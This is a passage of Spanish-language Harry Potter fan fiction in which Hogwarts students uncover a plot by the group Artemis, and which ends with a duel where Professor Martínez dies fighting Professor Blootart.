leerla. Necesito contactar con Selena, ya que ella sabe hablar español. Pero no sé donde está.</p><p>Alex se queda un momento callado. </p><p>-Ella está castigada, así que tendremos que buscar a José para que nos la traduzca.</p><p>Alex y Adrián salen de la Sala Común en busca de José, presentían que la carta de Edward les iba a comunicar algo muy importante. Iban preguntando como unos locos por los pasillos, hasta que al fin contactaron con Sophie. Ella les indicó el lugar donde se encontraba José, debajo del Sauce Boxeador al lado del lago.</p><p>Después de una buena carrera, encuentran a José con el Pr Martínez. Parecía que estaban discutiendo sobre algo muy importante, ya que gritaban como unos locos. No entendían la disputa, porque discutían en castellano. Adrián con algo de miedo, se mete en medio de ellos dos. De repente los dos se callan.</p><p>-¿Qué quieres Adrián?- le pregunta José.</p><p>-Alex y yo te necesitamos ahora.</p><p>-¿Ahora? Estaba tratando sobre un tema con el Pr Martínez<br/></p><p>-Tranquilo Ara, hablaremos después- dice tranquilamente el Pr Martínez.</p><p>El profesor se aleja del lugar dónde estaba antes. José, cansada, se sienta encima de la hierba. Alex y Adrián hacen lo mismo que él.</p><p>-Bueno, ¿qué queréis?- pregunta finalmente José.</p><p>-Necesitamos que nos traduzcas esta carta- dice Adrián mientras se la mostraba.</p><p>José lee detenidamente, de repente llega a un párrafo que le deja con los ojos como platos. Sigue leyendo, hasta que para. Alex muy interesado pregunta:</p><p>-¿Y bien?</p><p>-Esto es una carta personal. En un párrafo te da recuerdos a ti, Adrián. Pero en los siguientes habla de temas muy importantes que se supone que tendría que saberlo Selena.</p><p>-Entonces, ¿por qué me la envió a mi?- pregunta Adrián.</p><p>-Para no levantar sospechas.</p><p>José le da una de las muchas hojas que había dentro de la carta a Adrián. Las demás se las guarda él.</p><p>-Esto es para Selena. Va a alucinar cuando lo sepa<br/></p><p>-Oye, ¿y no nos puedes contar nada?- pregunta Alex.</p><p>-No.</p><p>-¿Y por qué tú si?- dice Adrián bastante molesto.</p><p>-Porque soy su novio y tengo derecho.</p><p>Y tras decir eso se marcha, dejando solos a dos muchachos bastante confundidos. Adrián mira la parte de su carta, ¿por qué demonios se la había mandado en castellano? Intenta leer algo, pero le resulta imposible. </p><p><br/></p><p>Selena no podía más, llevaba fregando los calderos durante 4 horas. Estaba agotada. Las manos estaban rojas de tanto frotar. Al ver que había cumplido su cometido, el Pr Blootart le dice:</p><p>-Bueno, veo que ha hecho un apaño a los calderos.</p><p>Selena estaba molesta. "¿Solo un apaño? Pruebe usted a fregarlos sin magia<br/>" piensa con enfado Selena. </p><p>-Entonces, ¿ya me puedo marchar?</p><p>-Si.</p><p>Con una rapidez muy poco demostrada, Selena se levanta del suelo con alegría. Coge su cartera y cuando iba a salir por la puerta del despacho, el Pr Blootart le recuerda:</p><p>-Nos vemos el siguiente viernes, Cantero.</p><p>Selena lo recuerda, y bajando la cabeza suspira pesadamente. Tras salir del despacho, corre cuanto puede para alejarse lo más posible de Blootart. Entra a la Sala Común, deja su cartera y se encuentra con un José exhausto. </p><p>-Te he estado buscando, Selena- y al decir esto José le entrega una carta de Edward.</p><p>Selena coge la carta y comienza a leer. Estaba escrita en castellano, así que era poco probable que mucha gente la hubiese leído. Al terminar de leerla, agarra fuertemente la mano de José y lo lleva fuera de la Sala Común. </p><p>Ellos dos, cogidos de la mano, van rápidamente hacia un lugar. José no lo sabe, ya que Selena no había dicho una palabra desde que había leído la carta. Al llegar a su destino, José algo confundido le pregunta a Selena:</p><p>-Oye, ¿qué demonios hacemos aquí?</p><p>-Debe de saberlo<br/></p><p>José suelta un suspiro. Él no quería hablar con él, ya que había tenido hace poco una discusión con él. Selena toca a la puerta y entra, pero José no. Selena le dice que entre, pero él simplemente contesta que la espera fuera. Después de una hora, una Selena bastante cansada sale de la puerta del despacho del Pr Martínez. Se lo había contado todo, pero para la sorpresa de Selena, el profesor ya se lo figuraba. "Ahora solamente falta averiguar un poco sobre el pasado del Pr Blootart" piensa ella.</p><p><br/></p><p>Edward se encontraba fumando, como siempre. Muchas veces se había planteado en dejarlo, pero no. Fumar era un rasgo que le identificaba, sabía que era perjudicial, pero aún así no lo dejaría. Suelta una calada de su cigarrillo y se dice para sí mismo:</p><p>-Espero que hayan entendido el mensaje. Je, si al final lo voy a descubrir yo todo. Panda de vagos<br/></p><p>Edward se coloca de pie y comienza a andar. Hacia un bonito día, de esos días en los que te apetecía salir. Soleado y con un agradable aire fresco. Pero se fija que detrás de ese precioso sol, se encontraban unas nubes de tormenta negras. Sabía que estaba llegando la hora, pero no estaba preparado.</p><p>-Será mejor hacerles una visita a Hogwarts<br/></p><p><br/></p><p>Julliet acababa de recibir una lechuza de Blootart, al aparecer ya había comenzado a investigar a los chicos. Aunque lo malo de esa carta, es que aún no había encontrado ninguna pista sobre "su" paradero. Ella sabía que "él" no se encontraba lejos, ya que de hecho, había sido su hogar desde mucho tiempo. "¿Y si hay que utilizar a los críos de nuevo?" piensa. Sería demasiado arriesgado, pero mejor es intentarlo.</p><p><br/></p><p>Selena salía contenta del castillo junto con sus tres amigos: Sophie, José y Alex. Levantaba los brazos contenta, sabía que faltaba poco, pero debía de aprovechar todo su tiempo<br/></p><p>-¡Al finnn, ahora mismo Halloween!</p> <p><i>Solamente podía correr. Corría y corría hacia esa luz. Aquella luz intensa de color naranja que me llamaba con su resplandor. Sabía que mis piernas me gritaban que no podían más, pero aún así seguía corriendo. Quería saber a quien pertenecía esa maravillosa luz. Cuando por fin llego, solo encuentro devastación a mi alrededor<br/></i></p><p>-¿Algo más?- pregunta Sophie.</p><p>-Mmm, de repente una chica rubia me despierta- contesta Selena.</p><p>-Deja de hacerte la graciosa. Bueno según lo poco que sé de Adivinación, la luz naranja podría ser tu futuro incierto, el correr desesperada significa que estás preparada para cualquier peligro.</p><p>-¿Y la devastación?</p><p>-Ni idea.</p><p>Selena se hunde bajo sus brazos. Hace ya varias noches que sueña con lo mismo, así que había decidido hablarlo con Sophie, ya que ella daba Adivinación. Pero al final comprendió que el significado de ese sueño solamente lo podría descubrir ella sola.</p><p><br/></p><p>El día más esperado aparte de Navidad llegó. Halloween estaba dominando Hogwarts y se notaba. Por cualquier lugar donde se fuese había adornos. Daba lo mismo si estaban en los cuadros, lámparas, cristales, etc. Hasta algunos alumnos de séptimo llegaron a adornar la pista de quidditch, pero claro, en cuanto los profesores se enteraron de quienes fueron, los castigaron. A pesar de sus sueños sin significado, Selena estaba contenta. No sabía por qué, pero sentía que algo mágico iba a pasar. Alex y Adrián no paraban de seguir a José a todas partes. ¿La razón? Pues tenía curiosidad por saber que ponía la carta.</p><p>-Chicos dejad de seguirme, que aunque no lo parezca, tengo vida privada.</p><p>-Oye puede que seas más mayor que yo, pero no es para que me estés dando órdenes. ¡Quiero saber lo que pone en la carta!- Adrián al ser de la misma estatura que José, comenzó a cogerle de los hombros y a agitarlos con fuerza.</p><p>José no podía más. Sacó su varita y una hoja, y sin que Adrián se diera cuenta, le lanza un encantamiento.</p><p>-Toma, la carta. La he traducido a tu idioma para que la entiendas.</p><p>Adrián emocionado, suelta a José y coge el papel. Cuando comienza a leer, hay algo que no lo encaja.</p><p>-José, ¿por qué pone "Adiós Palurdo"?- al levantar la cabeza del papel, se da cuenta que José no está.- Será cabrón<br/> ¡Alex, nos la ha jugado!</p><p>Alex se da media vuelta y dice:</p><p>-Querrás decir te la "ha" jugado. Yo estaba hablando con un compañero de clase. ^^</p><p><br/></p><p>El Pr Martínez se encontraba en su despacho. Tenía el semblante bastante serio. Y suficientes razones tenía para estar así. Él sabia que dentro de poco, la batalla final se haría. Cierra el libro que estaba leyendo y sale de su despacho. Caminando y caminando, aparece a las afueras del grandioso colegio de magia y hechicería. Se sienta bajo el gran árbol que se encuentra al lado del lago. Apoya la cabeza en el ancho tronco y se deja llevar por el cansancio.</p><p><br/></p><p><i>Flashback</i></p><p><i>Manuel estaba sentado en un sofá marrón, algo anticuado. Él estaba esperando a alguien muy importante para él. Alguien de su misma sangre. Una chica joven y con cabellos marrones entra por la puerta del salón. Iba vestida con una larga falda roja y una camisa blanca. La chica estaba triste, ya que no lo comprendía el por qué de lo sucedido. Se sienta al lado de Manuel y comienza a hablar:</i></p><p><i>-Manu<br/> ¿Estás bien?</i></p><p><i>Manuel gira su rostro hacia su hermana, Laura. Su expresión era triste, casi fría. Él sabía que no lo podía pagar con su hermana, así que cambia su cara a una un poco más alegre y dice:</i></p><p><i>-Estoy perfectamente.</i></p><p><i>-Me estás mintiendo, se nota.</i></p><p><i>-Está bien. El problema es que<br/> me siento frustrado. Me han echado del Consejo por una cosa que no hice mal.</i></p><p><i>-Fue culpa mía, ¿verdad?</i></p><p><i>-No Laura. Fue culpa del que te agredió, aunque sospecho que lo enviaron algún miembro del Consejo para conseguir que me echaran<br/> No llegué a ser bien aceptado durante mi estancia.</i></p><p><i>La hermana de Manuel se abalanza hacia él y lo abraza fuertemente. Manuel por primera vez en mucho tiempo, volvió a sentir los brazos de su hermana, de su querida hermana. Sus cálidas manos le agarraban con mucha fuerza. Manuel sabía que ella se sentía culpable, aún sabiendo que ella no tenía la culpa.</i></p><p><i>-Hermana, debo irme. Dentro de 5 horas tendré que coger un tren que me llevará a mi destino, el colegio de magia y hechicería llamado Hogwarts. Enseñaré a jóvenes magos como defenderse. Adiós<br/></i></p><p><i>Fin</i></p><p><br/></p><p>Selena estaba en la puerta de Hogwarts esperando a alguien. Se estaba retrasando y ella lo sabía. Aunque no era de extrañar ya que él era un tardón.</p><p>Edward miraba su reloj, por culpa de ese maldito reloj estropeado llegaría tarde. Edward coge una mochila de color rojo y se la cuelga en el hombro. Se concentra y todo alrededor suyo comienza a girar, aparece en frente de la puerta de Hogwarts. Una gran y antigua puerta, y que en la cual se encontraba una amiga suya. Por su expresión, Edward sabía que estaba enfadada por haber llegado tarde. Se acerca hacia ella. Cada vez que se acercaba un poco más hacia ella, recordaba momentos que pasó con ella. Aunque no había pasado mucho tiempo desde que él se fue a la escuela de Aurores, Edward notaba que su amiga había cambiado. Se la veía más decidida y un poco más seria.</p><p>-Tonto- dice Selena- Has llegado una hora tarde.</p><p>-Perdón. Para que me perdones en la fiesta de Halloween no fumaré.</p><p>-No te creo.</p><p>Edward y Selena comienzan a andar. El joven comienza a observar los decorativos que había por todas partes en Hogwarts. Hacía de la escuela un lugar acogedor. Llegan a una sala donde se encontraba su hermano adoptivo Adrián. Al verle, Adrián corre hacia él. Se chocan las manos y se van, dejando a Selena sola. </p><p>-Hay que ver<br/> Ahora soy mensajera.</p><p><br/></p><p>Una noche apacible, sin nubes grises tapando la luna llena. La luna resplandecía con todo su potencial ese día tan especial para los jóvenes magos y brujas del colegio Hogwarts. Todos ellos se encontraban en sus respectivas mesas, menos Edward y Selena. Edward porque al acabar Hogwarts ya no tenía mesa, así que se sentó en la mesa de los profesores, y Selena porque<br/></p><p>-¡Mierda! ¡Mierda! ¡Mierda!</p><p>Selena se encontraba corriendo por los pasillos. Llegaba tarde a la cena, y si no se daba prisa se quedaría sin cenar. Selena se había retrasado porque se había quedado mirando las estrellas bajo su árbol favorito, para cuando se dio cuenta de que habían empezado a cenar sin ella, ya era demasiado tarde.</p><p><br/></p><p>Sophie estaba contenta y a la vez preocupada. Contenta porque estaba pasando una cena fantástica con compañeros suyos, y preocupada porque Selena no estaba entre sus compañeros. "¿Dónde demonios se habrá metido la bruja ésta?" piensa Sophie disgustada. Sophie mira extrañada a José, preguntándole con la mirada donde estaba Selena. José niega la cabeza indicando que no lo sabía. José cansado de esperar se levanta y se dirige hacia Edward. Edward mira a José y le pregunta:</p><p>-¿Qué quieres?</p><p>-Necesito que busques a Selena conmigo. Tú sabrás donde estará.</p><p>Edward suelta un resoplido de cansancio. Se levanta a regañadientes y se une a José en su búsqueda de Selena.</p><p><br/></p><p>Selena había visto algo alucinante. Corría y corría, tal como en su sueño. Estaba cansada, pero debía de contárselo. Ya entendía casi todo. Los siniestros planes de Artemis y muchas más cosas sobre el pasado de su madre. Mientras corre hacia el Gran Salón se choca con alguien. Ella alza su vista y se encuentra con Edward. El joven comprende la mirada de Selena, había descubierto algo. Llama a gritos a José, cuando viene Edward se inclina hacia Selena y le dice:</p><p>-¿Qué es lo que has visto?</p><p>-¿Cómo sabes que he visto algo?</p><p>Edward le mira con una expresión seria.</p><p>-Ah vale. Entiendo Ed.</p><p>José que no entendía nada, les pregunta a los muchachos. Selena decide callarse ya que quería contarlo cuando estuviesen todos. Cogen un atajo hacia el Gran Salón, pero Edward se da cuenta que se había perdido en medio de los múltiples pasillos de Hogwarts.</p><p>-Joder<br/> ¿Y se supone que sois veteranos?</p><p>José y Selena miran con odio a Edward, pero deciden salir de allí. De repente Selena siente algo. Una sensación parecida a su sueño<br/></p><p><br/></p><p>Se desvía de su camino y se dirige hacia un camino sin salida. José muy extrañado le grita:</p><p>-¡Selena! ¿Qué demonios estás haciendo? ¡Por ahí no es!</p><p>Pero Selena ya no le escuchaba, estaba en una especie de trance. Algo le llamaba, algo más fuerte que su propia voluntad. Entonces lo encuentra, algo tan maravillo y tan espeluznante. El gran fénix Fawkes. El gran pájaro de plumas naranjas se alzaba encima de Selena extendiendo sus magníficas alas. Ella levanta su mano hacia el fénix. Desea tocarlo<br/> Desea saber que esconde aquella maravillosa criatura. Edward aparece en escena. Coge a Selena y la arrastra lejos de aquel pasillo oscuro sin salida. Por unos momentos sigue en trance, pero despierta. Gira su cabeza hacia la derecha e izquierda. Mira expectante hacia Edward y le pregunta:</p><p>-¿Qué me ha pasado?</p><p>-Nada, que solamente te vas con el fénix aquel hacia dios sabe donde, pero nada importante.</p><p><br/></p><p>La cena ha terminado, y todos los alumnos de Hogwarts están entrando a sus respectivas Salas Comunes. Todos menos nuestros protagonista que están en un largo y tranquilo pasillo. Todos quieren saber con quién se encontró Selena, al parecer era crucial respecto a los planes de Artemis. Alex cansado de tanto misterio decide hacer la pregunta maestra:</p><p>-Vamos dilo. ¿Con quién te encontraste?</p><p>Selena da un suspiro y se prepara su historia. Inspira y espira.</p><p>-Con Johann.</p><p>Todos se quedan igual que estaban. Por sus cabezas ronda la pregunta ¿y quién es ése? Al notar que ellos no conocen a Johann, Selena decide explicar quién es.</p><p>-Es el hermano de Hantl.</p> <p><i>Selena corría y corría, llegaba tarde. De repente se le ocurre coger una especie de atajo. Gira a la derecha, todo recto y de nuevo a la derecha. Un pasillo oscuro, Selena siente que hay alguien en ese pasillo. Con paso decidio comienza a pasar por aquel atajo. Casi sin darse cuenta, alguien le tapa de la boca y le conduce a una habitación muy pequeña. Selena consigue liberarse de su apresor. Saca su varita y dice:</i></p><p><i>-</i>Lumos!</p><p><i>Lo que ve no se lo cree. Un hombre con cara pálida y ojos rojos. </i></p><p><i>-¿Hantl? ¿Estás vivo?</i></p><p><i>-Hantl murió. Creía que lo sabías. Yo soy su hermano, Johann.</i></p><p><i>Selena baja su varita. No se lo puede creer. "¿Habían más seres como Hantl?" piensa. </i></p><p><i>-¿Qué es lo que quieres de mí?</i></p><p><i>Johann sonríe maliciosamente, mostrando así, sus largos colmillos. Selena se asusta y retrocede todo lo que puede. Johann le agarra del brazo y le lleva directo hacia su cara. Él la observa durante un rato hasta que dice:</i></p><p><i>-Tienes los ojos de Teresa<br/></i></p><p><i>-¿De qué conoces a mi madre?</i></p><p><i>-A eso he venido. Verás me he escapado de donde nos retienen, así que no tengo mucho tiempo.</i></p><p><i>-¿Qué demonios pasa aquí?</i></p><p><i>-Te lo tengo que decir, ya que sólo con mi información, conseguiréis vencer a Artemis. El jefe nos ha creado a partir de magia, algo que está prohibido. Fuimos creados en cautividad. Tu madre entra en esto, ya que ella era una de nuestras cuidadoras. Ella no sabía lo que éramos, solamente que estábamos como enfermos.</i></p><p><i>Selena no se lo podía creer. "Es decir, al final si que trabajó para ellos<br/>" piensa Selena. </i></p><p><i>-¿Qué más me quieres contar?</i></p><p><i>Al hacer esa pregunta, Johann mete su mano en uno de los bolsillos de su vieja chaqueta. De él saca un papel y se lo entrega a Selena.</i></p><p><i>-Ves allí, quizás descubras algo más de lo que pueda contarte.</i></p><p><i>Selena abre el papel. El trozo de papel pertenecía a El Profeta, era parte de una noticia. Al leerlo, Selena alza la vista, quería preguntarle más cosas a Johann, pero ya no está. Se ha ido. "Normal, según él, le estaban siguiendo" piensa ella razonadamente. Sale de aquella habitación y comienza a correr de nuevo<br/></i></p><p><br/></p><p>-¿Y qué pone en el papel?- pregunta Alex.</p><p>-Una conferencia que dará el Dr Julios en Hogsmeade este fin de semana.</p><p>Todos quedan algo dudosos. ¿Qué tenía que ver una conferencia con Artemis? Selena comprende la mirada de sus amigos y comienza a explicar:</p><p>-El Dr Julios hablará sobre criaturas mágicas evolucionadas.</p><p>Sophie se alegra, alza un brazo hacia el techo y grita:</p><p>-¡Pues entonces iremos!</p><p><br/></p><p>Alex tenía un frío impresionante. Cada vez que respiraba salía el típico humo blanco que sale de la boca. Se frota sus manos y se dirige hacia sus amigos. Todos ellos habían acompañado a Edward a la estación. Tras despedirse de todos dice:</p><p>-Bueno Adrián ya me enviarás una carta contándome que de hablaba el Dr Julios. Es una lástima que me tenga que ir ya<br/></p><p>-Tranquilo Ed, Adri te la enviará- dice Selena bastante contenta.</p><p>Adrián bastante animado, asiente. Edward sube al tren, pero se acuerda de algo. Se gira hacia sus amigos, pero cuando iba a abrir la boca, el tren se pone en marcha. Edward infla todo cuanto puede sus pulmones y dice:</p><p>-¡Selena! ¡Qué sepas que te estoy haciendo caso!</p><p>Selena se sorprende bastante, y le sonríe. El tren arranca, llevándose a Edward hacia la escuela de aurores. Comienzan a andar de nuevo, dirigiéndose a Hogwarts. Llegan a la gran puerta, antes de separarse todos, Alex dice:</p><p>-Bueno, mañana aquí a las cuatro en punto. ¿Ok?</p><p>Los chicos asienten, pero Alex mira fijamente a Selena. La conoce sabe que llegará tarde, así que dice:</p><p>-Y para los tardones, nos iremos a las cuatro y cinco.</p><p>-Joer con los ingleses, si que sois puntuales.</p><p>Sophie le lanza una mirada asesina a Selena por haber dicho ese comentario y cada cual se va por su camino. Alex y Selena se van a la biblioteca para investigar sobre el Dr Julios, José y Sophie se van a entrenar con el quidditch, y Adrián se va a estudiar con sus amigos. </p><p><br/></p><p>Ya era de noche, y la luna resplandecía en el cielo azul oscuro despejado. Por los pasillos de Hogwarts, un muchacho de estatura normal y de cabellos negros, corría alegremente hacia la Sala Común. De repente, se detiene, ya que oye una voz que habla muy bajito, casi murmurando.</p><p>-Así que los tengo que guiar a la conferencia<br/></p><p>Adrián se queda muy desconcertado, sigue su camino y al torcer a la izquierda se esconde. Quiere saber de quien procede aquella voz. Y lo que ve le deja aún más desconcertado. El Pr Blootart sale por una puerta y lleva con él una carta. Adrián sigue su camino hacia la Sala Común y cuando llega busca a Alex, para contarle lo que acababa de ver. Al acabar de contársele sus sopechas, deja a Alex aún más confundido.</p><p>-Así que Artemis quiere que vayamos a la conferencia del Dr Julios<br/></p><p>-Y lo peor es que al parecer Blootart pertenece a Artemis. Además, no podemos ir a la conferencia ¿y si es una trampa?</p><p>-No lo creo<br/> Pienso que aún quieren que hagamos algo por ellos.</p><p>-Aún así<br/> Por cierto, ¿encontrasteis algo sobre Julios?</p><p>Alex agacha la cabeza y niega con ella. Los dos muchachos se tiran encima del sofá rojo. Otra vez no sabían por cual camino debían de ir. Desorientados otra vez<br/> Además, un intrigante de Artemis estaba en Hogwarts.</p><p><br/></p><p>Hogsmeade, pueblo conocido por ser el único que estaba cerca de Hogwarts. Allí iban todos los alumnos a tomar el aire, relacionarse con más gente, beber un poco, comprar cosas<br/> Un grupo de cinco personas iban hacia el Barbero, local conocido por las conferencias que contaban allí. Nunca había entrado, así que su interior los impresionó bastante. Era un local de una amplitud bastante grande, decorado magníficamente con cortinas de color rojo y paredes color plateado. Sophie no se lo podía creer, le encantaba ese lugar, quería dibujarlo<br/></p><p>-Espléndido<br/>- murmura encantada.</p><p>Los cinco chicos cogen asiento de primera fila, para poder saber como era el Dr Julios. Tras unos veinte minutos de espera, la puerta se vuelve abrir para dejar pasar al Dr Julios. Se coloca en su asiento, saca sus papeles y comienza a hablar<br/></p><p><br/></p><p>La conferencia ha acabado y cinco chicos salen de los primeros del Barbero. Muy interesados, pero sin pistas. Entran a la Escoba Rota, lugar donde siempre se reunían para hablar de sus cosas. Piden seis cervezas de mantequilla.</p><p>-¿Seis?- pregunta José.</p><p>-De la depresión me voy ha hacer alcohólica- dice tristemente Selena.</p><p>-Tienes toda la razón. Tenemos a un miembro de Artemis en Hogwarts, estamos de nuevo sin pistas y no sabemos que vamos a hacer- resume Sophie.</p><p>Alex se desespera un poco. Bebe un largo trago de su cerveza, se levanta de golpe y grita:</p><p>-¡Chicos, aún no hemos perdido la esperanza! ¡En estos momentos- señala a Sophie- tú tendrías que animarnos a todos!</p><p>Sophie suelta una sonrisa se levanta de golpe y dice:</p><p>-¡Sí!</p><p>-¡Tú tendrías que ponerte firmemente y gritar que lo conseguiremos!- dice Alex señalando a José.</p><p>-¡Sí!</p><p>-¡Y tú tendrías que estar dándolo todo para poder encontrar alguna solución a nuestro problema, además de decir algo referido con los ovnis, claro!</p><p>Selena se levanta también, y se alegra. Todos juntas sus manos, pero alguien falta del grupo. Todos miran a Adrián y éste pregunta:</p><p>-¿Qué?</p><p>-Vamos Adrián, tú también formas parte del grupo.</p><p>Adrián se une, y levantan todos sus manos y a la vez piensan "lo conseguiremos".</p><p><br/></p><p>El grupo de jóvenes magos estuvo en alerta. No encontraban nada sospechoso en el comportamiento de Blootart, aunque ellos no debían bajar la guardia. Selena fue a hablar con el Pr Martínez, tenían que mantenerle informado sobre todo lo que habían descubierto. Edward también estaba al tanto de todo, gracias a las cartas de Adrián. Un día como otro cualquiera, Selena sin darse cuenta se vio la última en salir de la clase de Pociones. No supo muy bien el por qué salieron aquellas palabras pronunciadas de su boca.</p><p>-Sabemos quien eres<br/></p><p>Blootart se gira asustado hacia la bruja, le miraba con su cara más tenebrosa que tenía; pero ella ni se inmutaba. Seguía mirándole con aquellos ojos de color verde sin vida. Selena baja la cabeza, sonríe malvadamente y sale de la clase. </p><p>Un sonido de algo caerse. Un vaso de precipitados roto. Blootart no se lo podía creer. ¿Qué era esa aura maligna que había sentido antes? ¿Y esa actitud? Blootart estaba confundido, pero a la vez tenía miedo. No porque le hubiesen descubierto, sino por lo que le hará el máximo gobernante de Artemis cuando descubra que todo su plan se ha ido a la borda. Apretaba fuertemente los puños, esta vez<br/> Esta vez haría lo que fuese para detenerles<br/></p><p><br/></p><p>José no podía dormir. Siempre que cerraba los ojos, veía la misma escena. Una escena llena de sangre y que él no deseaba que se hiciese realidad. Se levanta de la cama, al encontrarse desvelado. Se dirige hacia la Sala Común, a ver si conseguía relajarse. Al bajar por las escaleras, observa que alguien sale de dicha sala. Decide seguir a la persona. Anda por aquellos oscuros pasillos, al fin la persona para. No se lo puede creer. Delante de la persona estaba el ser más maravilloso y más mágico del mundo. Ve que la persona alarga el brazo hacia el ser. José enseguida reconoce a la persona.</p><p>-¿Qué demonios estás haciendo?</p><p><br/></p><p>Noche de guardia. Adrián y Alex durmiendo en la Sala Común delante de la chimenea, bien calentitos. De un momento a otro, se despiertan. La causa es un sonido agonizante, casi fantasmagórico. Los dos chicos sabían que no era bueno saber la causa de dicho grito, pero había tanta tristeza<br/> Se levantan y recorren un pasillo, hasta que se encuentran con un José enfada y a la vez asustado. Alex va corriendo hacia él y le pregunta:</p><p>-¿Qué está pasando aquí?</p><p>José se limita a señalar al ser que estaba delante de ellos. A Alex le brillaban los ojos, no se lo podía creer. Le había seguido la pista durante tanto tiempo, y al fin lo había encontrado.</p><p><br/></p><p>Sophie se despierta de golpe. Ha sentido algo, y no era nada bueno. Se levanta de la cama con cara cansada y gran ojeras, a paso lento baja de las escaleras y se encuentra con algo, que no era nada bueno. La puerta de la Sala Común estaba abierta. ¿Cuál era la razón? Sophie sale, para ver si era algún alumno de primero perdido y que echaba de menos a sus padres. Nadie había allí. De repente se encuentra con alguien inesperado, que le causa un buen susto.</p><p>-¡Profesor Martínez! Uff, que susto me ha dado.</p><p>-Tranquila Evans<br/> He sentido algo raro y he decidido inspeccionar.</p><p>Sophie le mira con cara confusa y le dice:</p><p>-¿Usted también lo ha sentido?</p><p>Grito aterrador, de muerte. Profesor y alumna miran asustados por todos los lados, y se ponen en marcha para descubrir a quien pertenecía la voz.</p><p><br/></p><p>Edward estaba tumbado boca arriba sobre la hierba. Toma una calada de su cigarrillo y suelta el humo. Se fija en aquella noche despejada, aún se acordaba de las historias que le contaba Selena del universo. Sonríe y toma otra calada. Le gustaba aquel lugar, le recordaba a Hogwarts. Una vibración, Edward comienza a ver borroso. Intenta estabilizarse mediante magia, pero aquella magia ancestral es mucho más fuerte. Cierra los ojos para soportar tal presión. Cuando consigue abrirlos se encuentra con algo inesperado. Alex, Adrián, José, Sophie y el Pr Martínez se encontraban con él en el lugar al que había sido transportado. No era Hogwarts, de eso estaba seguro. Adrián se da cuenta de su presencia, sonríe alegremente y grita:</p><p>-¡Ey chicos! Edward también ha sido llamado.</p><p>Todos giran las cabezas hacia él. Quiere entender en que situación se había metido, se levanta del suelo, se espolsa los pantalones y después dice:</p><p>-A ver ponedme al día<br/></p><p>Todas las cabezas se limitan a mirar a mismo sitio. Como si eso fuese a ponerle al día. Cuando mira al mismo lugar que miraban sus compañeros, lo comprende todo.</p><p>-No me jodas<br/></p><p>Tira su cigarrillo, lo pisa y saca la varita. Preparándose para la batalla.</p> <p>-No me jodas<br/> ¿Qué demonios hace Selena ahí?</p><p>El gran pájaro fénix se alzaba sobre sus cabezas, mientras que una Selena dormida se encontraba tirada en el suelo. Una gran sala que recordaba a la del lago. De repente el fénix mueve sus alas, posándose debajo de Sophie, Alex y el Pr Martínez. Sus cuerpos resplandecían como si polvo de hadas se tratase. Y de la nada desaparecen.</p><p>-¡Chicos, profesor!- grita José, pero de nada sirve, ya que no estaban allí.</p><p>Selena abre los ojos. Mira el techo bastante confundida. "No estoy en Hogwarts" piensa. Se levanta y se dirige hacia Edward, José y Adrián. Pero ellos están muy preocupados por sus compañeros. Entonces lo recuerda todo. "Preparados" piensa. Entonces el polvo también los ilumina a ellos menos a Adrián. Adrián comprende que le van a dejar solo. Intenta coger la mano de Selena, pero la traspasa. Él con lágrimas en los ojos dice:</p><p>-No me dejéis<br/> Otra vez no.</p><p>Selena le sonríe y le dice:</p><p>-Recuerda lo que te pedí- en cuanto acabó desapareció, junto con José y Edward.</p><p>Adrián frustrado, golpea fuertemente el suelo, lo que provoca que su mano comience a sangrar. "Esta vez les ayudaré" piensa, a la vez que desaparece.</p><p><br/></p><p>Sophie, Alex y el Pr Martínez caen fuertemente al suelo. Sophie se toca un poco la cabeza y se levanta. Una sala muy bien decorada que recuerda al estilo gótico. Observa las imágenes que había colgadas en las paredes. Al verlas le entra un escalofrío. Todas las imágenes describen escenas sangrientas y de muerte. Sophie retrocede unos pasos asustada. Alex la sujeta, gira su cabeza hacia el Pr Martínez y le pregunta:</p><p>-Profesor, ¿dónde se supone que estamos?</p><p>El Pr Martínez se queda durante unos instantes callado. Está examinando el lugar.</p><p>-Ni idea- consigue decir al final.</p><p>De repente, todos giran sus cabezas hacia el mismo lugar. Algo o alguien se ha movido. Parece ser que no están solos. Al unísono sacan sus varitas y se dirigen al lugar donde había ocurrido todo. Un hombre calvo y gordo. Alex al ver su silueta reconoce a la persona enseguida.</p><p>-¡El profesor Blootart!</p><p>De la oscuridad aparece Blootart, pero con una cara confundida. Al parecer él tampoco sabía porque estaba allí.</p><p>-¡Vosotros! ¿Qué demonios hacéis aquí?</p><p>El Pr Martínez alza su varita, apuntándolo y dice:</p><p>-Eso mismo nos preguntamos nosotros<br/></p><p>-Parece ser que la hora de la batalla ha llegado<br/></p><p>-No me digas.</p><p>Blootart saca su varita de color plata, pero el Pr Martínez le sigue apuntando.</p><p>-Chicos no interfiráis. Esto es asunto mío.</p><p>El Pr Martínez junta sus pies, alza su varita hacia él. Está preparándose para un duelo. Blootart hace lo mismo. Después sonríe malévolamente y con un movimiento apunta a Sophie y le lanza un conjuro. Su cuerpo comienza brillar de un color amarillo y empieza a gritar de dolor.</p><p>-¡Sophie!- grita Alex.</p><p>Sophie cae al suelo, pero sigue estando rodeada de ese color amarillo. De repente, comienza a convulsionar. Alex muy preocupado no sabe que hacer. No reconoce el maleficio que le ha lanzado Blootart. El Pr Martínez se enfada aún más.</p><p>-Blootart, nunca más<br/>- al decir eso se coloca con suma rapidez detrás de él- Harás daño a mis alumnos.</p><p>Una descarga eléctrica recorre todo el cuerpo de Blootart, haciendo que se caiga al suelo. Mientras tanto, Sophie lucha por intentar sobrevivir al hechizo. Alex moviendo rápidamente su varita, intentaba encontrar el contra-hechizo. "Piensa Alex, vamos piensa. Debes salvarla." Desesperado, Alex no se daba cuenta de la pelea que estaba sucediendo delante suyo. El Pr Martínez se da cuenta de que sangra por la frente. Le había alcanzado uno de los hechizos de Blootart, algo que le daba mucha rabia. Sujeta fuertemente su varita, aprieta sus dientes y corre rápidamente hacia él. Los dos se miran fijamente y después los dos alzan sus varitas apuntándose el uno al otro. Gritan las mismas palabras. De sus varitas salía un rayo azul que les golpeó a los dos, tirándoles al suelo.</p><p>-¡Profesor!- grita Alex.</p><p>Alex corre hacia el cuerpo del Pr Martínez. El Pr Martínez parece que no puede respirar muy bien, ya que jadeaba intentado coger el máximo de aire posible. El joven maestro intentaba decir algo, intentaba coger algo del aire... Sus últimas palabras fueron:</p><p>-Lo siento Laura...</p><p>Cerrando los ojos para siempre. Alex observó atentamente la escena, aún no se lo podía creer. No quería creerselo. Su profesor contra las artes oscuras había perdido contra un maleficio. De repente nota una suave mano tocándole el hombro. Alex se gira rápidamente para ver quien era. Era Sophie. Se dice que si una maldición te afecta, no terminará hasta que el ejecutador muriese. Eso significaba que Blootart había 